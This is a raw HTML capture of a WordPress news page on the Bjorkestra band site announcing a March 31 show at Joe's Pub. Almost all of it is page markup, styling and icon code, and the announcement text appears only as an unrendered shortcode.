

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/
body_size: 16771
content:
<!DOCTYPE html><html id="top" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="theme-color"
 content="#121418"><link rel="pingback" href="https://bjorkestra.com/xmlrpc.php"> <script defer src="[data-uri]"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Next Bjorkestra Show Announced: March 31 @ Joe&#039;s Pub - Travis Sullivan&#039;s Bjorkestra</title><link rel="canonical" href="https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Next Bjorkestra Show Announced: March 31 @ Joe&#039;s Pub - Travis Sullivan&#039;s Bjorkestra" /><meta property="og:description" content="[mfgigcal id=1]" /><meta property="og:url" content="https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/" /><meta property="og:site_name" content="Travis Sullivan&#039;s Bjorkestra" /><meta property="article:publisher" content="http://www.facebook.com/bjorkestra" /><meta property="article:published_time" content="2015-02-15T00:55:54+00:00" /><meta property="article:modified_time" content="2015-05-18T06:12:43+00:00" /><meta name="author" content="bjorkestra" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@thebjorkestra" /><meta name="twitter:site" content="@thebjorkestra" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bjorkestra" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/#article","isPartOf":{"@id":"https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/"},"author":{"name":"bjorkestra","@id":"https://bjorkestra.com/#/schema/person/7ab2fcec8d18cef307fc75badae60860"},"headline":"Next Bjorkestra Show Announced: March 31 @ Joe&#039;s Pub","datePublished":"2015-02-15T00:55:54+00:00","dateModified":"2015-05-18T06:12:43+00:00","mainEntityOfPage":{"@id":"https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/"},"wordCount":10,"commentCount":0,"publisher":{"@id":"https://bjorkestra.com/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/#respond"]}]},{"@type":"WebPage","@id":"https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/","url":"https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/","name":"Next Bjorkestra Show Announced: March 31 @ Joe&#039;s Pub - Travis Sullivan&#039;s Bjorkestra","isPartOf":{"@id":"https://bjorkestra.com/#website"},"datePublished":"2015-02-15T00:55:54+00:00","dateModified":"2015-05-18T06:12:43+00:00","breadcrumb":{"@id":"https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/"]}]},{"@type":"BreadcrumbList","@id":"https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bjorkestra.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://bjorkestra.com/news/"},{"@type":"ListItem","position":3,"name":"Next Bjorkestra Show Announced: March 31 @ Joe&#039;s Pub"}]},{"@type":"WebSite","@id":"https://bjorkestra.com/#website","url":"https://bjorkestra.com/","name":"Travis Sullivan's Bjorkestra","description":"Big Band Jazz meets Bjork","publisher":{"@id":"https://bjorkestra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bjorkestra.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bjorkestra.com/#organization","name":"Travis Sullivan's Bjorkestra","url":"https://bjorkestra.com/","sameAs":["http://www.linkedin.com/in/travissullivan","http://www.youtube.com/bjorkestrabigband","https://en.wikipedia.org/wiki/Travis_Sullivan's_Bjorkestra","http://www.facebook.com/bjorkestra","https://twitter.com/thebjorkestra"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bjorkestra.com/#/schema/logo/image/","url":"https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic-1.png?fit=500%2C500&ssl=1","contentUrl":"https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic-1.png?fit=500%2C500&ssl=1","width":500,"height":500,"caption":"Travis Sullivan's Bjorkestra"},"image":{"@id":"https://bjorkestra.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bjorkestra.com/#/schema/person/7ab2fcec8d18cef307fc75badae60860","name":"bjorkestra","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bjorkestra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab8a3fd40bcab8c1b28d222dd4dd48c7025c93f784d89c66b25d837eadf01b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab8a3fd40bcab8c1b28d222dd4dd48c7025c93f784d89c66b25d837eadf01b4e?s=96&d=mm&r=g","caption":"bjorkestra"},"sameAs":["https://bjorkestra.com"]}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Travis Sullivan&#039;s Bjorkestra &raquo; Feed" href="https://bjorkestra.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travis Sullivan&#039;s Bjorkestra &raquo; Comments Feed" href="https://bjorkestra.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Heebo%3Awght%40300%3B700&#038;family=Mulish%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=6.8.2' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_36a2728448301087b5ffab081cd7df61.php?ver=21.3.0' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='mediaelement-css' href='https://bjorkestra.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://bjorkestra.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cnt: #ffffff;--wp--preset--color--cnt-ac: #0078c8;--wp--preset--color--cnt-bg: #21232b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}</style><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.php?ver=4.10.6' media='all' /><link rel='stylesheet' id='muse-css' href='https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_64e969c6d517f0aec73e89eb96b68295.php?ver=1608696893' media='all' /> <script src="https://bjorkestra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://bjorkestra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bjorkestra.com/wp-json/wp/v2/posts/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bjorkestra.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://wp.me/p5L4ir-aU' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bjorkestra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbjorkestra.com%2Fnext-bjorkestra-show-announced-march-31-joes-pub%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bjorkestra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbjorkestra.com%2Fnext-bjorkestra-show-announced-march-31-joes-pub%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><style>.grecaptcha-badge { visibility: hidden; pointer-events: none; }</style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css"></style></head><body class="wp-singular post-template-default single single-post postid-676 single-format-standard wp-embed-responsive wp-theme-muse chrome layout-full cta-enabled border-pattern-cubist logo-background-transparent navigation-width-default navigation-background-transparent heading-small loading-disabled loading-transition-none"><ul id="skip-links" class="fy-skip-links"><li><a href="#navigation">Skip to Navigation</a></li><li><a href="#content">Skip to Content</a></li><li><a href="#footer">Skip to Footer</a></li></ul><div class="fy-container"><div class="fy-canvas js-sticky-container"><header class="fy-header fy-header-left js-navigation js-autohide"><div class="fy-flex-container fy-flex-container-center fy-flex-gutter-small"><div class="fy-flex-column"><h1 class="fy-logo fy-logo-image"> <a href="https://bjorkestra.com/" rel="home"> <img src="https://bjorkestra.com/wp-content/uploads/2020/12/Bjorkestralogo2_left-just_cropped.png"
 width="250"
 height="80"
 alt="Travis Sullivan&#039;s Bjorkestra"> </a></h1></div><div class="fy-flex-column-auto"><div class="fy-navigation-close js-navigation-close"> <svg class="icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img"
 aria-label="Close"><title>Close</title> <polygon class="shape" points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"></polygon> </svg></div><div id="navigation" class="fy-navigation-container"><nav class="fy-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="navigation_primary" class="fy-navigation-list"><li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2167"><a href="https://bjorkestra.com/">Home</a></li><li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2315"><a href="https://bjorkestra.com/news/">News</a></li><li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://bjorkestra.com/pages/page-about/">About</a></li><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://bjorkestra.com/releases/">Music</a></li><li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://bjorkestra.com/events-2/">Events</a></li><li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://bjorkestra.com/28-2/">Contact</a></li></ul></nav></div> <button class="fy-navigation-trigger js-navigation-trigger"> <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img"
 aria-label="Navigation"><title>Navigation</title> <path class="shape" d="M3,19h18v-1H3V19z M3,6v1h18V6H3z M3,13h18v-1H3V13z"></path> </svg></button></div></div><div class="fy-header-bar"><div class="fy-flex-container fy-flex-container-top fy-flex-gutter-0"><div class="fy-flex-column-auto fy-align-right"><nav class="fy-socials cs-socials"><ul><li class="fy-social-twitter"> <a href="http://www.twitter.com/thebjorkestra"
 title="Twitter"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon twitter" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Twitter"> <path d="M22.998,5.125c-0.823,0.368-1.697,0.609-2.592,0.716c0.942-0.568,1.647-1.462,1.984-2.515
 c-0.886,0.529-1.855,0.902-2.865,1.104c-1.709-1.831-4.568-1.919-6.385-0.197c-1.172,1.11-1.669,2.765-1.306,4.344
 c-3.628-0.184-7.009-1.91-9.3-4.75C1.337,5.903,1.949,8.561,3.932,9.895c-0.718-0.021-1.42-0.217-2.048-0.569v0.058
 c0,2.164,1.515,4.028,3.62,4.457c-0.664,0.183-1.361,0.209-2.038,0.078c0.591,1.852,2.285,3.12,4.216,3.157
 c-1.598,1.265-3.572,1.951-5.604,1.949c-0.359,0-0.718-0.022-1.074-0.065c2.063,1.334,4.465,2.042,6.917,2.039v0.003
 c8.3,0,12.839-6.928,12.839-12.935c0-0.197,0-0.393-0.013-0.588C21.631,6.835,22.393,6.038,22.998,5.125z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-instagram"> <a href="http://www.instagram.com/bjorkestra"
 title="Instagram"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon instagram" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Instagram"> <path d="M22.934,7.465c-0.053-1.171-0.239-1.971-0.512-2.67c-0.281-0.724-0.656-1.337-1.268-1.948
 c-0.612-0.612-1.226-0.988-1.949-1.27c-0.699-0.271-1.499-0.457-2.67-0.511C15.362,1.013,14.987,1,12,1S8.638,1.013,7.465,1.066
 C6.294,1.12,5.494,1.306,4.794,1.577c-0.723,0.281-1.336,0.657-1.948,1.27C2.235,3.458,1.858,4.071,1.578,4.795
 C1.306,5.494,1.12,6.294,1.066,7.465C1.013,8.638,1,9.013,1,12s0.013,3.362,0.066,4.535c0.053,1.171,0.239,1.971,0.511,2.67
 c0.281,0.724,0.657,1.337,1.269,1.948c0.612,0.612,1.225,0.988,1.948,1.27c0.7,0.271,1.5,0.457,2.67,0.511
 C8.638,22.987,9.013,23,12,23s3.362-0.013,4.535-0.066c1.171-0.054,1.971-0.239,2.67-0.511c0.724-0.281,1.337-0.657,1.949-1.27
 c0.611-0.611,0.986-1.225,1.268-1.948c0.272-0.699,0.459-1.499,0.512-2.67C22.987,15.362,23,14.987,23,12
 S22.987,8.638,22.934,7.465z M20.954,16.445c-0.049,1.072-0.228,1.655-0.379,2.043c-0.2,0.513-0.438,0.879-0.823,1.265
 c-0.385,0.385-0.751,0.623-1.265,0.822c-0.388,0.151-0.97,0.33-2.042,0.379c-1.16,0.053-1.508,0.064-4.445,0.064
 s-3.285-0.012-4.445-0.064c-1.072-0.049-1.655-0.228-2.042-0.379c-0.513-0.199-0.879-0.438-1.265-0.822
 c-0.385-0.385-0.624-0.752-0.823-1.265c-0.151-0.388-0.33-0.971-0.379-2.043C2.993,15.285,2.982,14.938,2.982,12
 c0-2.937,0.011-3.285,0.064-4.444C3.095,6.482,3.274,5.9,3.425,5.513c0.199-0.514,0.438-0.88,0.823-1.265s0.751-0.624,1.265-0.823
 c0.388-0.15,0.97-0.33,2.042-0.379C8.715,2.993,9.063,2.982,12,2.982c2.938,0,3.285,0.011,4.445,0.063
 c1.072,0.049,1.654,0.229,2.042,0.379c0.514,0.199,0.88,0.438,1.265,0.823s0.623,0.751,0.823,1.265
 c0.15,0.388,0.33,0.97,0.379,2.043c0.053,1.159,0.063,1.508,0.063,4.444C21.018,14.938,21.007,15.285,20.954,16.445z
 M17.871,4.809c-0.729,0-1.319,0.591-1.319,1.319c0,0.729,0.591,1.32,1.319,1.32c0.729,0,1.32-0.591,1.32-1.32
 C19.191,5.399,18.602,4.809,17.871,4.809z M12,6.352C8.88,6.352,6.352,8.88,6.352,12S8.88,17.648,12,17.648
 c3.119,0,5.648-2.528,5.648-5.648S15.119,6.352,12,6.352z M12,15.667c-2.025,0-3.667-1.642-3.667-3.667S9.975,8.333,12,8.333
 c2.025,0,3.666,1.642,3.666,3.667S14.025,15.667,12,15.667z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-facebook"> <a href="http://www.facebook.com/bjorkestra"
 title="Facebook"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon facebook" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Facebook"> <path d="M12,1.002c-6.076,0-11,4.954-11,11.065c0,5.525,4.027,10.105,9.289,10.932v-7.734H7.478v-3.197h2.812l0.001-2.438
 c0-2.772,1.634-4.311,4.146-4.311c1.204,0,2.452,0.232,2.452,0.232v2.705h-1.377c-1.366,0-1.803,0.86-1.803,1.736l0.002,2.075
 h3.056l-0.489,3.197h-2.566v7.734C18.974,22.173,23,17.593,23,12.067C23,5.956,18.075,1.002,12,1.002z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-youtube"> <a href="http://www.youtube.com/bjorkestrabigband"
 title="YouTube"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon youtube" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="YouTube"> <path d="M23.498,6.498c-0.275-0.983-1.089-1.758-2.121-2.021C19.505,4,12,4,12,4S4.495,4,2.624,4.478
 C1.591,4.74,0.777,5.515,0.501,6.498C0,8.281,0,12,0,12s0,3.719,0.501,5.502c0.276,0.983,1.089,1.758,2.122,2.021
 C4.495,20,12,20,12,20s7.505,0,9.377-0.478c1.032-0.263,1.846-1.037,2.121-2.021C24,15.719,24,12,24,12S24,8.281,23.498,6.498z
 M9.545,15.377V8.623L15.818,12L9.545,15.377z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-reverbnation"> <a href="https://www.reverbnation.com/travissullivansbjorkestra"
 title="ReverbNation"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon reverbnation" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="ReverbNation"> <path d="M16.447,14.385c2.098-1.582,4.188-3.178,6.279-4.77c0.071-0.055,0.139-0.115,0.257-0.212h-0.317
 C20.09,9.4,17.513,9.394,14.936,9.4c-0.246,0-0.354-0.075-0.432-0.325c-0.811-2.605-1.636-5.206-2.458-7.808
 c-0.024-0.077-0.057-0.152-0.099-0.267c-0.041,0.108-0.065,0.165-0.083,0.225c-0.811,2.615-1.624,5.229-2.424,7.849
 C9.362,9.325,9.258,9.401,9.011,9.4c-2.475-0.01-4.949-0.007-7.423-0.007H1.016c0.064,0.114,0.132,0.166,0.2,0.219
 c2.101,1.594,4.201,3.189,6.305,4.778c0.154,0.116,0.208,0.212,0.143,0.417c-0.558,1.768-1.104,3.541-1.652,5.313
 C5.72,21.063,5.431,22.007,5.125,23c0.095-0.066,0.151-0.101,0.204-0.142c2.137-1.617,4.277-3.232,6.408-4.858
 c0.204-0.156,0.333-0.144,0.528,0.006c2.07,1.593,4.148,3.176,6.223,4.76c0.079,0.062,0.161,0.119,0.292,0.214
